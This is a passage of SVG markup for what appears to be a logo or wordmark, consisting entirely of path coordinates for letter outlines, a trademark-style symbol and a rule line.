d="M31.1,255v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h3.7a4.4,4.4,0,0,1,2.5.6,1.7,1.7,0,0,1,.9,1.8,2.4,2.4,0,0,1-.2.8,4.6,4.6,0,0,1-.7.7l-1,.4h0a4.6,4.6,0,0,1,2,.9,2.4,2.4,0,0,1,.6,1.5,3.3,3.3,0,0,1-.4,1.5,2.7,2.7,0,0,1-1.2.9,4.3,4.3,0,0,1-1.7.3Zm2.8-1h1.3a1.4,1.4,0,0,0,1.2-.5,1.6,1.6,0,0,0,.4-1.2,1.5,1.5,0,0,0-.3-1,1,1,0,0,0-.6-.5H34v2.8A.7.7,0,0,1,33.9,254Zm.1-4.3h.7l.9-.2a1.6,1.6,0,0,0,.4-.7,2.4,2.4,0,0,0,.2-.9,1.9,1.9,0,0,0-.2-.8l-.6-.4a.7.7,0,0,0-.6-.1h-.4l-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M44.3,255.2a4.6,4.6,0,0,1-2.1-.5,2.6,2.6,0,0,1-1.4-1.1A3.5,3.5,0,0,1,40,252a4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3,4,4,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0l1.4,1.1a4.8,4.8,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,4.6,4.6,0,0,1-.9,1.5,3.3,3.3,0,0,1-1.4,1.2A4.6,4.6,0,0,1,44.3,255.2Zm.2-1a2,2,0,0,0,1.1-.3l.8-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,7.8,7.8,0,0,0-.2-1.6,2.9,2.9,0,0,0-.5-1.4l-.8-.8a2.1,2.1,0,0,0-1.2-.3,1.4,1.4,0,0,0-1.1.4,1.8,1.8,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2,4.9,4.9,0,0,0-.1,1.2,6.6,6.6,0,0,0,.1,1.4,6.9,6.9,0,0,0,.5,1.3,3.9,3.9,0,0,0,.8,1A1.8,1.8,0,0,0,44.5,254.2Z"></path><path class="cls-2" d="M50.1,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1H54a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,3.8,3.8,0,0,1-1.6,1.1,5.7,5.7,0,0,1-2.4.5H50.1Zm2.9-1.3v.7a.7.7,0,0,1-.1.5h1.3a2.8,2.8,0,0,0,1.3-.3l.8-.8a3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,4.6,4.6,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.1,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M64,246.5h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.8a1.1,1.1,0,0,0-.1.5h1V255H60.2v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1H64Z"></path><path class="cls-2" d="M64.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H69.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H67.3l-.2.7c-.1.1-.1.2-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M77.3,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3a.8.8,0,0,1,.2.6,1.9,1.9,0,0,1,.2.7h.8V255H82.5v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7H79.8l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h0a6.4,6.4,0,0,0-.2.7l-.3,1.1Z"></path><path class="cls-2" d="M93.9,255.1l-4.3-5.4a1,1,0,0,0-.4-.5l-.3-.5h0v4.8a.7.7,0,0,1-.1.5h1V255h-3v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.1l4,5.2.6.7.3.5h.1v-5.4h-1v-1.1h3v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v7.4Z"></path><path class="cls-2" d="M101.4,255.2a4.1,4.1,0,0,1-2.5-.7,5,5,0,0,1-1.5-1.7,4.7,4.7,0,0,1-.5-2.4,5.7,5.7,0,0,1,.3-1.8A3.5,3.5,0,0,1,98,247a4.2,4.2,0,0,1,1.5-1.1,3.9,3.9,0,0,1,2-.5h.8l.9.2.8.4v-.6h1v3.1h-.9a3.4,3.4,0,0,0-.4-1.2l-.9-.8-1.1-.2a2.1,2.1,0,0,0-1.2.3,2,2,0,0,0-.9.9,3.3,3.3,0,0,0-.5,1.2,5.9,5.9,0,0,0-.2,1.4,4.5,4.5,0,0,0,.4,2,2.8,2.8,0,0,0,.9,1.4,2.5,2.5,0,0,0,1.5.5H103l.6-.2v-2.5h-.9v-1.1h3.5v.9h-.7l-.2.4v2.7h-1.1l-.8.2-.9.3Z"></path><path class="cls-2" d="M107.1,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,0,.1-.5h-1v-1.1h3.8v.9h-.5q-.3.2-.3.3a1.5,1.5,0,0,0-.2.8v2h1l1-1.7a5.6,5.6,0,0,1,.5-.8l.4-.6H112v-1.1h3.3v.9h-.7l-.7.4a3.5,3.5,0,0,0-.7.9l-1.3,2,.5.4.3.4,1.4,1.9.6.7.6.6.6.2v.9h-2.1c-.1-.1-.2-.1-.3-.3a1.2,1.2,0,0,1-.5-.5l-.5-.6-1.3-1.9a1,1,0,0,0-.4-.5l-.4-.4h-.5V254h1V255Z"></path><path class="cls-2" d="M121,255.2a4.8,4.8,0,0,1-2.2-.5,3,3,0,0,1-1.4-1.1,4.8,4.8,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3l1.4-1.1a4.7,4.7,0,0,1,4.2,0,5.3,5.3,0,0,1,1.4,1.1,5.1,5.1,0,0,1,.9,1.6,9.9,9.9,0,0,1,.2,1.7,5.5,5.5,0,0,1-.3,1.7,4.4,4.4,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,121,255.2Zm.1-1a2.1,2.1,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,4.6,4.6,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,8.3,8.3,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,121.1,254.2Z"></path><path class="cls-2" d="M126.7,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,1.7,1.7,0,0,1-.3,1,1.6,1.6,0,0,1-.7.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5a3.5,3.5,0,0,0-.5-.8l-.9-1.6c-.1-.2-.3-.3-.3-.4l-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,3.6,3.6,0,0,0,.2-1.1,2.2,2.2,0,0,0-.2-1,1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" d="M139.5,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,3,3,0,0,1-.2,1,2.4,2.4,0,0,1-.8.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5c-.1-.3-.3-.5-.4-.8l-1-1.6-.3-.4-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,2,2,0,0,0,.2-1.1c0-.5,0-.8-.2-1a1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" d="M153.2,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v3.3H154a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h6.6v2.6h-.9a3.1,3.1,0,0,0-.2-1.1,1.8,1.8,0,0,0-.7-.5h-1.7l-.3.3c0,.2-.1.4-.1.8v2h1.6v-1.2h1.1v3.2Z"></path><path class="cls-2" d="M156.3,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255h-3.6v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7h-2.9l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M165.8,255v-.9h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.8v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.7c0,.3,0,.4-.1.5h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.5-1.6h.9V255Z"></path><path class="cls-2" d="M182.1,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v2.8c0,.3,0,.4-.1.5h2.6a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h6.7v2.6h-.9a1.8,1.8,0,0,0-.3-1.1,1,1,0,0,0-.6-.5h-1.7c-.1,0-.2.2-.3.3a1.7,1.7,0,0,0-.1.8v2H182v-1.2h1v3.2Z"></path><path class="cls-2" d="M191.2,248.6a3.4,3.4,0,0,0-.4-1.2l-.8-.8-1.1-.2a1.7,1.7,0,0,0-1,.3.9.9,0,0,0-.4.8,1.1,1.1,0,0,0,.2.8c.1.2.4.3.7.5l1.2.6,1,.5a3.3,3.3,0,0,1,1,.6,3,3,0,0,1,.8.8,4.3,4.3,0,0,1,.2,1.2,2.3,2.3,0,0,1-.4,1.4,2.7,2.7,0,0,1-1.2.9,3.4,3.4,0,0,1-1.8.4l-1.1-.2-1.2-.5v.6h-1.1V252h.9a2.2,2.2,0,0,0,.9,1.6,2.3,2.3,0,0,0,1.6.6l.8-.2a1.3,1.3,0,0,0,.6-.4,1.4,1.4,0,0,0,.2-.6.8.8,0,0,0-.4-.8,1.6,1.6,0,0,0-.8-.5l-1-.4-1.1-.6-1-.7a1.5,1.5,0,0,1-.6-.9,2,2,0,0,1-.3-1.1,2.9,2.9,0,0,1,.2-.9,2.2,2.2,0,0,1,.5-.8,1.7,1.7,0,0,1,1-.6,3.2,3.2,0,0,1,1.4-.3l1.2.2,1.1.5v-.6h1.1v3.1Z"></path><path class="cls-2" d="M200.6,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v6.3c0,.2-.1.4-.1.7v.5h1.1V255h-3.9v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M201.8,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3c.1.1.1.3.2.6a1.9,1.9,0,0,1,.2.7h.8V255H207v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7h-2.9l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h-.1a2,2,0,0,1-.1.7l-.3,1.1Z"></path><path class="cls-2" d="M218.1,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a1.1,1.1,0,0,0-.1.5h1.1V255H213v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M224.4,251.7a1.1,1.1,0,0,0-.2-.8l-.4-.3h-1v2.8a2,2,0,0,1-.1.5h2.6l.6-.6a3.7,3.7,0,0,0,.2-1.2h.9v3h-7v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1h6.7v2.6h-.8a1.8,1.8,0,0,0-.3-1.1l-.6-.5h-1.7l-.3.3a1.7,1.7,0,0,0-.1.8v2h1.5v-1.2h1v3.2Z"></path><path class="cls-2" d="M238.7,248.6a2.4,2.4,0,0,0-.7-1.6,2,2,0,0,0-1.5-.6,2.4,2.4,0,0,0-1.2.3,3.8,3.8,0,0,0-.9.9,7.3,7.3,0,0,0-.5,1.2,6.1,6.1,0,0,0-.1,1.4,6.4,6.4,0,0,0,.3,2,3.4,3.4,0,0,0,.9,1.4,3,3,0,0,0,1.6.5,4.7,4.7,0,0,0,1.6-.4,4.1,4.1,0,0,0,1.4-1.2l.6.5a4.4,4.4,0,0,1-1.3,1.4l-1.4.6-1.3.2a5.3,5.3,0,0,1-1.8-.4,4,4,0,0,1-1.5-1,3.8,3.8,0,0,1-.9-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,8,8,0,0,1,.8-1.6,4.2,4.2,0,0,1,1.5-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" d="M245.5,255.2a4.8,4.8,0,0,1-2.2-.5,2.6,2.6,0,0,1-1.4-1.1,3.5,3.5,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7A5.3,5.3,0,0,1,242,247a5.3,5.3,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0A5.3,5.3,0,0,1,249,247a3.5,3.5,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,7.1,7.1,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,245.5,255.2Zm.1-1a2.4,2.4,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,10.9,10.9,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,245.6,254.2Z"></path><path class="cls-2" d="M252.1,255.2a1.1,1.1,0,0,1-.7-.3,1.9,1.9,0,0,1-.2-.8.9.9,0,0,1,.3-.7.9.9,0,0,1,.6-.3,1,1,0,0,1,1,1,1.1,1.1,0,0,1-.3.8A.8.8,0,0,1,252.1,255.2Z"></path><path class="cls-2" d="M255.2,257.4l-.5-.3a3.3,3.3,0,0,0,.3-.6l.3-.7a3.1,3.1,0,0,0,.2-.8h-.3l-.7-.2a1.2,1.2,0,0,1-.2-.7,1,1,0,0,1,.2-.7.9.9,0,0,1,.7-.3,1,1,0,0,1,.9.4,1.7,1.7,0,0,1,.3,1,2.8,2.8,0,0,1-.1.9,4.2,4.2,0,0,1-.4,1A6.1,6.1,0,0,1,255.2,257.4Z"></path><path class="cls-2" d="M257.7,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h3.8v.9H261l-.4.3c0,.2-.1.4-.1.8v6.2h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.4-1.6h.9V255Z"></path><path class="cls-2" d="M272.5,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a4.3,4.3,0,0,1-.1.5h1.1V255h-3.9v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M274.3,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.9a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,4.6,4.6,0,0,1-1.6,1.1,6,6,0,0,1-2.4.5h-3.8Zm2.9-1.3v.7a4.3,4.3,0,0,1-.1.5h1.3a2.1,2.1,0,0,0,1.2-.3,2.4,2.4,0,0,0,.9-.8,3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,6.2,6.2,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.2,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M181.4,52v-.5c.1,0,.3,0,.3-.1s.2,0,.2-.1a.7.7,0,0,0,.1-.5V46.9h-.6v-.6H185a1.2,1.2,0,0,1,.8.6,1.5,1.5,0,0,1,.3,1,1.4,1.4,0,0,1-.2.7,1,1,0,0,1-.4.5,2,2,0,0,1-.8.4l.3.2c.1.1.2.2.2.3l.4.6.3.5.3.2h.3V52h-1.3q-.1,0-.3-.3l-.3-.4-.6-1c-.1-.1-.2-.2-.2-.3l-.2-.2h-.4v1.6h.7V52Zm2.2-2.8h.7l.4-.4a1.9,1.9,0,0,0,.2-.7,1.4,1.4,0,0,0-.2-.7l-.3-.3h-.9a.2.2,0,0,0-.2.2c-.1.1-.1.2-.1.4v1.7h.4Z"></path><path class="cls-2" d="M183.7,54.4a5,5,0,1,1,5-5A5,5,0,0,1,183.7,54.4Zm0-9.2a4.2,4.2,0,1,0,0,8.4,4.2,4.2,0,1,0,0-8.4Z"></path><rect class="cls-2" x="0.4" y="258.2" width="281.8" height="1.82"></rect><path class="cls-2" d="M166.2,94.6A14.2,14.2,0,0,0,152,80.4H127.7v42.8H140V106.7h5.2l7.2,16.5h13.5L158.8,107A14.2,14.2,0,0,0,166.2,94.6Zm-17.8,3.5H140V89.4h8.4a4.4,4.4,0,0,1,4.3,4.3A4.4,4.4,0,0,1,148.4,98.1Z"></path></g></g></svg>